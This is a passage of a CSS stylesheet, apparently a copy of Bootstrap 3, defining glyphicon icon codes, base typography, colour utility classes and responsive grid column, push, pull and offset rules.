.glyphicon-arrow-left:before
{
	content: "\e091";
}
.glyphicon-arrow-right:before
{
	content: "\e092";
}
.glyphicon-arrow-up:before
{
	content: "\e093";
}
.glyphicon-arrow-down:before
{
	content: "\e094";
}
.glyphicon-share-alt:before
{
	content: "\e095";
}
.glyphicon-resize-full:before
{
	content: "\e096";
}
.glyphicon-resize-small:before
{
	content: "\e097";
}
.glyphicon-exclamation-sign:before
{
	content: "\e101";
}
.glyphicon-gift:before
{
	content: "\e102";
}
.glyphicon-leaf:before
{
	content: "\e103";
}
.glyphicon-fire:before
{
	content: "\e104";
}
.glyphicon-eye-open:before
{
	content: "\e105";
}
.glyphicon-eye-close:before
{
	content: "\e106";
}
.glyphicon-warning-sign:before
{
	content: "\e107";
}
.glyphicon-plane:before
{
	content: "\e108";
}
.glyphicon-calendar:before
{
	content: "\e109";
}
.glyphicon-random:before
{
	content: "\e110";
}
.glyphicon-comment:before
{
	content: "\e111";
}
.glyphicon-magnet:before
{
	content: "\e112";
}
.glyphicon-chevron-up:before
{
	content: "\e113";
}
.glyphicon-chevron-down:before
{
	content: "\e114";
}
.glyphicon-retweet:before
{
	content: "\e115";
}
.glyphicon-shopping-cart:before
{
	content: "\e116";
}
.glyphicon-folder-close:before
{
	content: "\e117";
}
.glyphicon-folder-open:before
{
	content: "\e118";
}
.glyphicon-resize-vertical:before
{
	content: "\e119";
}
.glyphicon-resize-horizontal:before
{
	content: "\e120";
}
.glyphicon-hdd:before
{
	content: "\e121";
}
.glyphicon-bullhorn:before
{
	content: "\e122";
}
.glyphicon-bell:before
{
	content: "\e123";
}
.glyphicon-certificate:before
{
	content: "\e124";
}
.glyphicon-thumbs-up:before
{
	content: "\e125";
}
.glyphicon-thumbs-down:before
{
	content: "\e126";
}
.glyphicon-hand-right:before
{
	content: "\e127";
}
.glyphicon-hand-left:before
{
	content: "\e128";
}
.glyphicon-hand-up:before
{
	content: "\e129";
}
.glyphicon-hand-down:before
{
	content: "\e130";
}
.glyphicon-circle-arrow-right:before
{
	content: "\e131";
}
.glyphicon-circle-arrow-left:before
{
	content: "\e132";
}
.glyphicon-circle-arrow-up:before
{
	content: "\e133";
}
.glyphicon-circle-arrow-down:before
{
	content: "\e134";
}
.glyphicon-globe:before
{
	content: "\e135";
}
.glyphicon-wrench:before
{
	content: "\e136";
}
.glyphicon-tasks:before
{
	content: "\e137";
}
.glyphicon-filter:before
{
	content: "\e138";
}
.glyphicon-briefcase:before
{
	content: "\e139";
}
.glyphicon-fullscreen:before
{
	content: "\e140";
}
.glyphicon-dashboard:before
{
	content: "\e141";
}
.glyphicon-paperclip:before
{
	content: "\e142";
}
.glyphicon-heart-empty:before
{
	content: "\e143";
}
.glyphicon-link:before
{
	content: "\e144";
}
.glyphicon-phone:before
{
	content: "\e145";
}
.glyphicon-pushpin:before
{
	content: "\e146";
}
.glyphicon-usd:before
{
	content: "\e148";
}
.glyphicon-gbp:before
{
	content: "\e149";
}
.glyphicon-sort:before
{
	content: "\e150";
}
.glyphicon-sort-by-alphabet:before
{
	content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before
{
	content: "\e152";
}
.glyphicon-sort-by-order:before
{
	content: "\e153";
}
.glyphicon-sort-by-order-alt:before
{
	content: "\e154";
}
.glyphicon-sort-by-attributes:before
{
	content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before
{
	content: "\e156";
}
.glyphicon-unchecked:before
{
	content: "\e157";
}
.glyphicon-expand:before
{
	content: "\e158";
}
.glyphicon-collapse-down:before
{
	content: "\e159";
}
.glyphicon-collapse-up:before
{
	content: "\e160";
}
.glyphicon-log-in:before
{
	content: "\e161";
}
.glyphicon-flash:before
{
	content: "\e162";
}
.glyphicon-log-out:before
{
	content: "\e163";
}
.glyphicon-new-window:before
{
	content: "\e164";
}
.glyphicon-record:before
{
	content: "\e165";
}
.glyphicon-save:before
{
	content: "\e166";
}
.glyphicon-open:before
{
	content: "\e167";
}
.glyphicon-saved:before
{
	content: "\e168";
}
.glyphicon-import:before
{
	content: "\e169";
}
.glyphicon-export:before
{
	content: "\e170";
}
.glyphicon-send:before
{
	content: "\e171";
}
.glyphicon-floppy-disk:before
{
	content: "\e172";
}
.glyphicon-floppy-saved:before
{
	content: "\e173";
}
.glyphicon-floppy-remove:before
{
	content: "\e174";
}
.glyphicon-floppy-save:before
{
	content: "\e175";
}
.glyphicon-floppy-open:before
{
	content: "\e176";
}
.glyphicon-credit-card:before
{
	content: "\e177";
}
.glyphicon-transfer:before
{
	content: "\e178";
}
.glyphicon-cutlery:before
{
	content: "\e179";
}
.glyphicon-header:before
{
	content: "\e180";
}
.glyphicon-compressed:before
{
	content: "\e181";
}
.glyphicon-earphone:before
{
	content: "\e182";
}
.glyphicon-phone-alt:before
{
	content: "\e183";
}
.glyphicon-tower:before
{
	content: "\e184";
}
.glyphicon-stats:before
{
	content: "\e185";
}
.glyphicon-sd-video:before
{
	content: "\e186";
}
.glyphicon-hd-video:before
{
	content: "\e187";
}
.glyphicon-subtitles:before
{
	content: "\e188";
}
.glyphicon-sound-stereo:before
{
	content: "\e189";
}
.glyphicon-sound-dolby:before
{
	content: "\e190";
}
.glyphicon-sound-5-1:before
{
	content: "\e191";
}
.glyphicon-sound-6-1:before
{
	content: "\e192";
}
.glyphicon-sound-7-1:before
{
	content: "\e193";
}
.glyphicon-copyright-mark:before
{
	content: "\e194";
}
.glyphicon-registration-mark:before
{
	content: "\e195";
}
.glyphicon-cloud-download:before
{
	content: "\e197";
}
.glyphicon-cloud-upload:before
{
	content: "\e198";
}
.glyphicon-tree-conifer:before
{
	content: "\e199";
}
.glyphicon-tree-deciduous:before
{
	content: "\e200";
}
.glyphicon-cd:before
{
	content: "\e201";
}
.glyphicon-save-file:before
{
	content: "\e202";
}
.glyphicon-open-file:before
{
	content: "\e203";
}
.glyphicon-level-up:before
{
	content: "\e204";
}
.glyphicon-copy:before
{
	content: "\e205";
}
.glyphicon-paste:before
{
	content: "\e206";
}
.glyphicon-alert:before
{
	content: "\e209";
}
.glyphicon-equalizer:before
{
	content: "\e210";
}
.glyphicon-king:before
{
	content: "\e211";
}
.glyphicon-queen:before
{
	content: "\e212";
}
.glyphicon-pawn:before
{
	content: "\e213";
}
.glyphicon-bishop:before
{
	content: "\e214";
}
.glyphicon-knight:before
{
	content: "\e215";
}
.glyphicon-baby-formula:before
{
	content: "\e216";
}
.glyphicon-tent:before
{
	content: "\26fa";
}
.glyphicon-blackboard:before
{
	content: "\e218";
}
.glyphicon-bed:before
{
	content: "\e219";
}
.glyphicon-apple:before
{
	content: "\f8ff";
}
.glyphicon-erase:before
{
	content: "\e221";
}
.glyphicon-hourglass:before
{
	content: "\231b";
}
.glyphicon-lamp:before
{
	content: "\e223";
}
.glyphicon-duplicate:before
{
	content: "\e224";
}
.glyphicon-piggy-bank:before
{
	content: "\e225";
}
.glyphicon-scissors:before
{
	content: "\e226";
}
.glyphicon-bitcoin:before
{
	content: "\e227";
}
.glyphicon-btc:before
{
	content: "\e227";
}
.glyphicon-xbt:before
{
	content: "\e227";
}
.glyphicon-yen:before
{
	content: "\00a5";
}
.glyphicon-jpy:before
{
	content: "\00a5";
}
.glyphicon-ruble:before
{
	content: "\20bd";
}
.glyphicon-rub:before
{
	content: "\20bd";
}
.glyphicon-scale:before
{
	content: "\e230";
}
.glyphicon-ice-lolly:before
{
	content: "\e231";
}
.glyphicon-ice-lolly-tasted:before
{
	content: "\e232";
}
.glyphicon-education:before
{
	content: "\e233";
}
.glyphicon-option-horizontal:before
{
	content: "\e234";
}
.glyphicon-option-vertical:before
{
	content: "\e235";
}
.glyphicon-menu-hamburger:before
{
	content: "\e236";
}
.glyphicon-modal-window:before
{
	content: "\e237";
}
.glyphicon-oil:before
{
	content: "\e238";
}
.glyphicon-grain:before
{
	content: "\e239";
}
.glyphicon-sunglasses:before
{
	content: "\e240";
}
.glyphicon-text-size:before
{
	content: "\e241";
}
.glyphicon-text-color:before
{
	content: "\e242";
}
.glyphicon-text-background:before
{
	content: "\e243";
}
.glyphicon-object-align-top:before
{
	content: "\e244";
}
.glyphicon-object-align-bottom:before
{
	content: "\e245";
}
.glyphicon-object-align-horizontal:before
{
	content: "\e246";
}
.glyphicon-object-align-left:before
{
	content: "\e247";
}
.glyphicon-object-align-vertical:before
{
	content: "\e248";
}
.glyphicon-object-align-right:before
{
	content: "\e249";
}
.glyphicon-triangle-right:before
{
	content: "\e250";
}
.glyphicon-triangle-left:before
{
	content: "\e251";
}
.glyphicon-triangle-bottom:before
{
	content: "\e252";
}
.glyphicon-triangle-top:before
{
	content: "\e253";
}
.glyphicon-console:before
{
	content: "\e254";
}
.glyphicon-superscript:before
{
	content: "\e255";
}
.glyphicon-subscript:before
{
	content: "\e256";
}
.glyphicon-menu-left:before
{
	content: "\e257";
}
.glyphicon-menu-right:before
{
	content: "\e258";
}
.glyphicon-menu-down:before
{
	content: "\e259";
}
.glyphicon-menu-up:before
{
	content: "\e260";
}
*
{
	box-sizing: border-box;
	moz-box-sizing: border-box;
	webkit-box-sizing: border-box;
}
:after,:before
{
	box-sizing: border-box;
	moz-box-sizing: border-box;
	webkit-box-sizing: border-box;
}
html
{
	font-size: 10px;
	webkit-tap-highlight-color: rgba(0,0,0,0);
}
body
{
	background-color: #f4f4f4;
	color: #333;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
}
button,input,select,textarea
{
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}
a
{
	color: #337ab7;
	text-decoration: none;
}
a:focus,a:hover
{
	color: #23527c;
	text-decoration: underline;
}
a:focus
{
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
figure
{
	margin: 0;
}
img
{
	vertical-align: middle;
}
.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img
{
	display: block;
	height: auto;
	max-width: 100%;
}
.img-rounded
{
	border-radius: 6px;
}
.img-thumbnail
{
	background-color: #fff;
	border: 1px solid #ddd;
	display: inline-block;
	height: auto;
	line-height: 1.42857143;
	max-width: 100%;
	o-transition: all .2s ease-in-out;
	padding: 4px;
	transition: all .2s ease-in-out;
	webkit-transition: all .2s ease-in-out;
}
.img-circle
{
	border-radius: 50%;
}
hr
{
	border: 0;
	border-top: 1px solid #d8d0d0;
    margin-top: 15px;
    margin-bottom: 15px;
}
.sr-only
{
	border: 0;
	clip: rect(0,0,0,0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.sr-only-focusable:active,.sr-only-focusable:focus
{
	clip: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	position: static;
	width: auto;
}
[role=button]
{
	cursor: pointer;
}
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6
{
	color: inherit;
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small
{
	color: #777;
	font-weight: 400;
	line-height: 1;
}
.h1,.h2,.h3,h1,h2,h3
{
    margin-bottom: 10px;
    margin-top: 10px;
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small
{
	font-size: 65%;
}
.h4,.h5,.h6,h4,h5,h6
{
	margin-bottom: 10px;
	margin-top: 10px;
}
.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small
{
	font-size: 75%;
}
.h1,h1
{
	font-size: 36px;
}
.h2,h2
{
	font-size: 30px;
}
.h3,h3
{
	font-size: 24px;
}
.h4,h4
{
	font-size: 18px;
}
.h5,h5
{
	font-size: 14px;
}
.h6,h6
{
	font-size: 12px;
}
p
{
	margin: 0 0 10px;
}
.lead
{
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4;
	margin-bottom: 20px;
}
@media (min-width:768px)
{
	.lead
	{
		font-size: 21px;
	}
}
.small,small
{
	font-size: 85%;
}
.mark,mark
{
	background-color: #fcf8e3;
	padding: .2em;
}
.text-left
{
	text-align: left;
}
.text-right
{
	text-align: right;
}
.text-center
{
	text-align: center;
}
.text-justify
{
	text-align: justify;
}
.text-nowrap
{
	white-space: nowrap;
}
.text-lowercase
{
	text-transform: lowercase;
}
.text-uppercase
{
	text-transform: uppercase;
}
.text-capitalize
{
	text-transform: capitalize;
}
.text-muted
{
	color: #777;
}
.text-primary
{
	color: #337ab7;
}
a.text-primary:focus,a.text-primary:hover
{
	color: #286090;
}
.text-success
{
	color: #3c763d;
}
a.text-success:focus,a.text-success:hover
{
	color: #2b542c;
}
.text-info
{
	color: #31708f;
}
a.text-info:focus,a.text-info:hover
{
	color: #245269;
}
.text-warning
{
	color: #8a6d3b;
}
a.text-warning:focus,a.text-warning:hover
{
	color: #66512c;
}
.text-danger
{
	color: #a94442;
}
a.text-danger:focus,a.text-danger:hover
{
	color: #843534;
}
.bg-primary
{
	background-color: #337ab7;
	color: #fff;
}
a.bg-primary:focus,a.bg-primary:hover
{
	background-color: #286090;
}
.bg-success
{
	background-color: #dff0d8;
}
a.bg-success:focus,a.bg-success:hover
{
	background-color: #c1e2b3;
}
.bg-info
{
	background-color: #d9edf7;
}
a.bg-info:focus,a.bg-info:hover
{
	background-color: #afd9ee;
}
.bg-warning
{
	background-color: #fcf8e3;
}
a.bg-warning:focus,a.bg-warning:hover
{
	background-color: #f7ecb5;
}
.bg-danger
{
	background-color: #f2dede;
}
a.bg-danger:focus,a.bg-danger:hover
{
	background-color: #e4b9b9;
}
.page-header
{
	border-bottom: 1px solid #eee;
	margin: 40px 0 20px;
	padding-bottom: 9px;
}
ol,ul
{
	margin-bottom: 10px;
	margin-top: 0;
}
ol ol,ol ul,ul ol,ul ul
{
	margin-bottom: 0;
}
.list-unstyled
{
	list-style: none;
	padding-left: 0;
}
.list-inline
{
	list-style: none;
	margin-left: -5px;
	padding-left: 0;
}
.list-inline>li
{
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px;
}
dl
{
	margin-bottom: 20px;
	margin-top: 0;
}
dd,dt
{
	line-height: 1.42857143;
}
dt
{
	font-weight: 700;
}
dd
{
	margin-left: 0;
}
@media (min-width:768px)
{
	.dl-horizontal dt
	{
		clear: left;
		float: left;
		overflow: hidden;
		text-align: right;
		text-overflow: ellipsis;
		white-space: nowrap;
		width: 160px;
	}
	.dl-horizontal dd
	{
		margin-left: 180px;
	}
}
abbr[data-original-title],abbr[title]
{
	border-bottom: 1px dotted #777;
	cursor: help;
}
.initialism
{
	font-size: 90%;
	text-transform: uppercase;
}
blockquote
{
	border-left: 5px solid #eee;
	font-size: 17.5px;
	margin: 0 0 20px;
	padding: 10px 20px;
}
blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child
{
	margin-bottom: 0;
}
blockquote .small,blockquote footer,blockquote small
{
	color: #777;
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
}
blockquote .small:before,blockquote footer:before,blockquote small:before
{
	content: '\2014 \00A0';
}
.blockquote-reverse,blockquote.pull-right
{
	border-left: 0;
	border-right: 5px solid #eee;
	padding-left: 0;
	padding-right: 15px;
	text-align: right;
}
.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before
{
	content: '';
}
.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after
{
	content: '\00A0 \2014';
}
address
{
	font-style: normal;
	line-height: 1.42857143;
	margin-bottom: 20px;
}
code,kbd,pre,samp
{
	font-family: Menlo,Monaco,Consolas,"Courier New",monospace;
}
code
{
	background-color: #f9f2f4;
	border-radius: 4px;
	color: #c7254e;
	font-size: 90%;
	padding: 2px 4px;
}
kbd
{
	background-color: #333;
	border-radius: 3px;
	box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);
	color: #fff;
	font-size: 90%;
	padding: 2px 4px;
	webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);
}
kbd kbd
{
	box-shadow: none;
	font-size: 100%;
	font-weight: 700;
	padding: 0;
	webkit-box-shadow: none;
}
pre
{
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px;
	color: #333;
	display: block;
	font-size: 13px;
	line-height: 1.42857143;
	margin: 0 0 10px;
	padding: 9.5px;
	word-break: break-all;
	word-wrap: break-word;
}
pre code
{
	background-color: transparent;
	border-radius: 0;
	color: inherit;
	font-size: inherit;
	padding: 0;
	white-space: pre-wrap;
}
.pre-scrollable
{
	max-height: 340px;
	overflow-y: scroll;
}
.container
{
	margin-left: auto;
	margin-right: auto;
	padding-left: 15px;
	padding-right: 15px;
}
@media (min-width:768px)
{
	.container
	{
		width: 750px;
	}
}
@media (min-width:992px)
{
	.container
	{
		width: 970px;
	}
}
@media (min-width:1200px)
{
	.container
	{
		width: 1170px;
	}
}
.container-fluid
{
	margin-left: auto;
	margin-right: auto;
	padding-left: 15px;
	padding-right: 15px;
}
.row
{
	margin-left: -15px;
	margin-right: -15px;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9
{
	min-height: 1px;

	position: relative;
}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9
{
	float: left;
}
.col-xs-12
{
	width: 100%;
}
.col-xs-11
{
	width: 91.66666667%;
}
.col-xs-10
{
	width: 83.33333333%;
}
.col-xs-9
{
	width: 75%;
}
.col-xs-8
{
	width: 66.66666667%;
}
.col-xs-7
{
	width: 58.33333333%;
}
.col-xs-6
{
	width: 50%;
}
.col-xs-5
{
	width: 41.66666667%;
}
.col-xs-4
{
	width: 33.33333333%;
}
.col-xs-3
{
	width: 25%;
}
.col-xs-2
{
	width: 16.66666667%;
}
.col-xs-1
{
	width: 8.33333333%;
}
.col-xs-pull-12
{
	right: 100%;
}
.col-xs-pull-11
{
	right: 91.66666667%;
}
.col-xs-pull-10
{
	right: 83.33333333%;
}
.col-xs-pull-9
{
	right: 75%;
}
.col-xs-pull-8
{
	right: 66.66666667%;
}
.col-xs-pull-7
{
	right: 58.33333333%;
}
.col-xs-pull-6
{
	right: 50%;
}
.col-xs-pull-5
{
	right: 41.66666667%;
}
.col-xs-pull-4
{
	right: 33.33333333%;
}
.col-xs-pull-3
{
	right: 25%;
}
.col-xs-pull-2
{
	right: 16.66666667%;
}
.col-xs-pull-1
{
	right: 8.33333333%;
}
.col-xs-pull-0
{
	right: auto;
}
.col-xs-push-12
{
	left: 100%;
}
.col-xs-push-11
{
	left: 91.66666667%;
}
.col-xs-push-10
{
	left: 83.33333333%;
}
.col-xs-push-9
{
	left: 75%;
}
.col-xs-push-8
{
	left: 66.66666667%;
}
.col-xs-push-7
{
	left: 58.33333333%;
}
.col-xs-push-6
{
	left: 50%;
}
.col-xs-push-5
{
	left: 41.66666667%;
}
.col-xs-push-4
{
	left: 33.33333333%;
}
.col-xs-push-3
{
	left: 25%;
}
.col-xs-push-2
{
	left: 16.66666667%;
}
.col-xs-push-1
{
	left: 8.33333333%;
}
.col-xs-push-0
{
	left: auto;
}
.col-xs-offset-12
{
	margin-left: 100%;
}
.col-xs-offset-11
{
	margin-left: 91.66666667%;
}
.col-xs-offset-10
{
	margin-left: 83.33333333%;
}
.col-xs-offset-9
{
	margin-left: 75%;
}
.col-xs-offset-8
{
	margin-left: 66.66666667%;
}
.col-xs-offset-7
{
	margin-left: 58.33333333%;
}
.col-xs-offset-6
{
	margin-left: 50%;
}
.col-xs-offset-5
{
	margin-left: 41.66666667%;
}
.col-xs-offset-4
{
	margin-left: 33.33333333%;
}
.col-xs-offset-3
{
	margin-left: 25%;
}
.col-xs-offset-2
{
	margin-left: 16.66666667%;
}
.col-xs-offset-1
{
	margin-left: 8.33333333%;
}
.col-xs-offset-0
{
	margin-left: 0;
}
@media (min-width:768px)
{
	.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9
	{
		float: left;
	}
	.col-sm-12
	{
		width: 100%;
	}
	.col-sm-11
	{
		width: 91.66666667%;
	}
	.col-sm-10
	{
		width: 83.33333333%;
	}
	.col-sm-9
	{
		width: 75%;
	}
	.col-sm-8
	{
		width: 66.66666667%;
	}
	.col-sm-7
	{
		width: 58.33333333%;
	}
	.col-sm-6
	{
		width: 50%;
	}
	.col-sm-5
	{
		width: 41.66666667%;
	}
	.col-sm-4
	{
		width: 33.33333333%;
	}
	.col-sm-3
	{
		width: 25%;
	}
	.col-sm-2
	{
		width: 16.66666667%;
	}
	.col-sm-1
	{
		width: 8.33333333%;
	}
	.col-sm-pull-12
	{
		right: 100%;
	}
	.col-sm-pull-11
	{
		right: 91.66666667%;
	}
	.col-sm-pull-10
	{
		right: 83.33333333%;
	}
	.col-sm-pull-9
	{
		right: 75%;
	}
	.col-sm-pull-8
	{
		right: 66.66666667%;
	}
	.col-sm-pull-7
	{
		right: 58.33333333%;
	}
	.col-sm-pull-6
	{
		right: 50%;
	}
	.col-sm-pull-5
	{
		right: 41.66666667%;
	}
	.col-sm-pull-4
	{
		right: 33.33333333%;
	}
	.col-sm-pull-3
	{
		right: 25%;
	}
	.col-sm-pull-2
	{
		right: 16.66666667%;
	}
	.col-sm-pull-1
	{
		right: 8.33333333%;
	}
	.col-sm-pull-0
	{
		right: auto;
	}
	.col-sm-push-12
	{
		left: 100%;
	}
	.col-sm-push-11
	{
		left: 91.66666667%;
	}
	.col-sm-push-10
	{
		left: 83.33333333%;
	}
	.col-sm-push-9
	{
		left: 75%;
	}
	.col-sm-push-8
	{
		left: 66.66666667%;
	}
	.col-sm-push-7
	{
		left: 58.33333333%;
	}
	.col-sm-push-6
	{
		left: 50%;
	}
	.col-sm-push-5
	{
		left: 41.66666667%;
	}
	.col-sm-push-4
	{
		left: 33.33333333%;
	}
	.col-sm-push-3
	{
		left: 25%;
	}
	.col-sm-push-2
	{
		left: 16.66666667%;
	}
	.col-sm-push-1
	{
		left: 8.33333333%;
	}
	.col-sm-push-0
	{
		left: auto;
	}
	.col-sm-offset-12
	{
		margin-left: 100%;
	}
	.col-sm-offset-11
	{
		margin-left: 91.66666667%;
	}
	.col-sm-offset-10
	{
		margin-left: 83.33333333%;
	}
	.col-sm-offset-9
	{
		margin-left: 75%;
	}
	.col-sm-offset-8
	{
		margin-left: 66.66666667%;
	}
	.col-sm-offset-7
	{
		margin-left: 58.33333333%;
	}
	.col-sm-offset-6
	{
		margin-left: 50%;
	}
	.col-sm-offset-5
	{
		margin-left: 41.66666667%;
	}
	.col-sm-offset-4
	{
		margin-left: 33.33333333%;
	}
	.col-sm-offset-3
	{
		margin-left: 25%;
	}
	.col-sm-offset-2
	{
		margin-left: 16.66666667%;
	}
	.col-sm-offset-1
	{
		margin-left: 8.33333333%;
	}
	.col-sm-offset-0
	{
		margin-left: 0;
	}
}
@media (min-width:992px)
{
	.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9
	{
		float: left;
	}
	.col-md-12
	{
		width: 100%;
	}
	.col-md-11
	{
		width: 91.66666667%;
	}
	.col-md-10
	{
		width: 83.33333333%;
	}
	.col-md-9
	{
		width: 75%;
	}
	.col-md-8
	{
		width: 66.66666667%;
	}
	.col-md-7
	{
		width: 58.33333333%;
	}
	.col-md-6
	{
		width: 50%;
	}
	.col-md-5
	{
		width: 41.66666667%;
	}
	.col-md-4
	{
		width: 33.33333333%;
	}
	.col-md-3
	{
		width: 25%;
	}
	.col-md-2
	{
		width: 16.66666667%;
	}
	.col-md-1
	{
		width: 8.33333333%;
	}
	.col-md-pull-12
	{
		right: 100%;
	}
	.col-md-pull-11
	{
		right: 91.66666667%;
	}
	.col-md-pull-10
	{
		right: 83.33333333%;
	}
	.col-md-pull-9
	{
		right: 75%;
	}
	.col-md-pull-8
	{
		right: 66.66666667%;
	}
	.col-md-pull-7
	{
		right: 58.33333333%;
	}
	.col-md-pull-6
	{
		right: 50%;
	}
	.col-md-pull-5
	{
		right: 41.66666667%;
	}
	.col-md-pull-4
	{
		right: 33.33333333%;
	}
	.col-md-pull-3
	{
		right: 25%;
	}
	.col-md-pull-2
	{
		right: 16.66666667%;
	}
	.col-md-pull-1
	{
		right: 8.33333333%;
	}
	.col-md-pull-0
	{
		right: auto;
	}
	.col-md-push-12
	{
		left: 100%;
	}
	.col-md-push-11
	{
		left: 91.66666667%;
	}
	.col-md-push-10
	{
		left: 83.33333333%;
	}
	.myy
	{
		height: 48px;
	}
	.col-md-push-9
	{
		left: 75%;
	}
	.col-md-push-8
	{
		left: 66.66666667%;
	}
	.col-md-push-7
	{
		left: 58.33333333%;
	}
	.col-md-push-6
	{
		left: 50%;
	}
	.col-md-push-5
	{
		left: 41.66666667%;
	}
	.col-md-push-4
	{
		left: 33.33333333%;
	}
	.col-md-push-3
	{
		left: 25%;
	}
	.col-md-push-2
	{
		left: 16.66666667%;
	}
	.col-md-push-1
	{
		left: 8.33333333%;
	}
	.col-md-push-0
	{
		left: auto;
	}
	.col-md-offset-12
	{
		margin-left: 100%;
	}
	.col-md-offset-11
	{
		margin-left: 91.66666667%;
	}
	.col-md-offset-10
	{
		margin-left: 83.33333333%;
	}
	.col-md-offset-9
	{
		margin-left: 75%;
	}
	.col-md-offset-8
	{
		margin-left: 66.66666667%;
	}
	.col-md-offset-7
	{
		margin-left: 58.33333333%;
	}
	.col-md-offset-6
	{
		margin-left: 50%;
	}
	.col-md-offset-5
	{
		margin-left: 41.66666667%;
	}
	.col-md-offset-4
	{
		margin-left: 33.33333333%;
	}
	.col-md-offset-3
	{
		margin-left: 25%;
	}
	.col-md-offset-2
	{
		margin-left: 16.66666667%;
	}
	.col-md-offset-1
	{
		margin-left: 8.33333333%;
	}
	.col-md-offset-0
	{
		margin-left: 0;
	}
}
@media (min-width:1200px)
{
	.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9
	{
		float: left;
	}
	.col-lg-12
	{
		width: 100%;
	}
	.col-lg-11
	{
		width: 91.66666667%;
	}
	.col-lg-10
	{
		width: 83.33333333%;
	}
	.col-lg-9
	{
		width: 75%;
	}
	.col-lg-8
	{
		width: 66.66666667%;
	}
	.col-lg-7
	{
		width: 58.33333333%;
	}
	.col-lg-6
	{
		width: 50%;
	}
	.col-lg-5
	{
		width: 41.66666667%;
	}
	.col-lg-4
	{
		width: 33.33333333%;
	}
	.col-lg-3
	{
		width: 25%;
	}
	.col-lg-2
	{
		width: 16.66666667%;
	}
	.col-lg-1
	{
		width: 8.33333333%;
	}
	.col-lg-pull-12
	{
		right: 100%;
	}
	.col-lg-pull-11
	{
		right: 91.66666667%;
	}
	.col-lg-pull-10
	{
		right: 83.33333333%;
	}
	.col-lg-pull-9
	{
		right: 75%;
	}
	.col-lg-pull-8
	{
		right: 66.66666667%;
	}
	.col-lg-pull-7
	{
		right: 58.33333333%;
	}
	.col-lg-pull-6
	{
		right: 50%;
	}
	.col-lg-pull-5
	{
		right: 41.66666667%;
	}
	.col-lg-pull-4
	{
		right: 33.33333333%;
	}
	.col-lg-pull-3
	{
		right: 25%;
	}
	.col-lg-pull-2
	{
		right: 16.66666667%;
	}
	.col-lg-pull-1
	{
		right: 8.33333333%;
	}
	.col-lg-pull-0
	{
		right: auto;
	}
	.col-lg-push-12
	{
		left: 100%;
	}
	.col-lg-push-11
	{
		left: 91.66666667%;
	}
	.col-lg-push-10
	{
		left: 83.33333333%;
	}
	.col-lg-push-9
	{
		left: 75%;
	}
	.col-lg-push-8
	{
		left: 66.66666667%;
	}
	.col-lg-push-7
	{
		left: 58.33333333%;
	}
	.col-lg-push-6
	{
		left: 50%;
	}
	.col-lg-push-5
	{
		left: 41.66666667%;
	}
	.col-lg-push-4
	{
		left: 33.33333333%;
	}
	.col-lg-push-3
	{
		left: 25%;
	}
	.col-lg-push-2
	{
		left: 16.66666667%;
	}
	.col-lg-push-1
	{
		left: 8.33333333%;
	}
	.col-lg-push-0
	{
		left: auto;
	}
	.col-lg-offset-12
	{
		margin-left: 100%;
	}
	.col-lg-offset-11
	{
		margin-left: 91.66666667%;
	}
	.col-lg-offset-10
	{
		margin-left: 83.33333333%;
	}
	.col-lg-offset-9
	{
		margin-left: 75%;
	}
	.col-lg-offset-8
	{
		margin-left: 66.66666667%;
	}
